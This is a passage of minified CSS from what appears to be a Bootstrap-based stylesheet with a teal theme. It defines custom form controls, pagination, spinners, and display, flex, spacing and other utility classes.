fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;width:100%;height:50px;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#40f9ff;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#73fbff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#73fbff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#73fbff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#00b9bf;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#006f73;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#00b9bf;border-color:#00b9bf}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.media{display:flex;align-items:flex-start}.media-body{flex:1}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#00b9bf !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00888c !important}.bg-secondary{background-color:#384b66 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#263345 !important}.bg-success{background-color:#00b9bf !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#00888c !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#ed4740 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#e41e16 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#00b9bf !important}.border-secondary{border-color:#384b66 !important}.border-success{border-color:#00b9bf !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#ed4740 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width:1300px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media (min-width:1460px){.d-xxxl-none{display:none !important}.d-xxxl-inline{display:inline !important}.d-xxxl-inline-block{display:inline-block !important}.d-xxxl-block{display:block !important}.d-xxxl-table{display:table !important}.d-xxxl-table-row{display:table-row !important}.d-xxxl-table-cell{display:table-cell !important}.d-xxxl-flex{display:flex !important}.d-xxxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width:1300px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}@media (min-width:1460px){.flex-xxxl-row{flex-direction:row !important}.flex-xxxl-column{flex-direction:column !important}.flex-xxxl-row-reverse{flex-direction:row-reverse !important}.flex-xxxl-column-reverse{flex-direction:column-reverse !important}.flex-xxxl-wrap{flex-wrap:wrap !important}.flex-xxxl-nowrap{flex-wrap:nowrap !important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxxl-fill{flex:1 1 auto !important}.flex-xxxl-grow-0{flex-grow:0 !important}.flex-xxxl-grow-1{flex-grow:1 !important}.flex-xxxl-shrink-0{flex-shrink:0 !important}.flex-xxxl-shrink-1{flex-shrink:1 !important}.justify-content-xxxl-start{justify-content:flex-start !important}.justify-content-xxxl-end{justify-content:flex-end !important}.justify-content-xxxl-center{justify-content:center !important}.justify-content-xxxl-between{justify-content:space-between !important}.justify-content-xxxl-around{justify-content:space-around !important}.align-items-xxxl-start{align-items:flex-start !important}.align-items-xxxl-end{align-items:flex-end !important}.align-items-xxxl-center{align-items:center !important}.align-items-xxxl-baseline{align-items:baseline !important}.align-items-xxxl-stretch{align-items:stretch !important}.align-content-xxxl-start{align-content:flex-start !important}.align-content-xxxl-end{align-content:flex-end !important}.align-content-xxxl-center{align-content:center !important}.align-content-xxxl-between{align-content:space-between !important}.align-content-xxxl-around{align-content:space-around !important}.align-content-xxxl-stretch{align-content:stretch !important}.align-self-xxxl-auto{align-self:auto !important}.align-self-xxxl-start{align-self:flex-start !important}.align-self-xxxl-end{align-self:flex-end !important}.align-self-xxxl-center{align-self:center !important}.align-self-xxxl-baseline{align-self:baseline !important}.align-self-xxxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width:1300px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}@media (min-width:1460px){.float-xxxl-left{float:left !important}.float-xxxl-right{float:right !important}.float-xxxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem 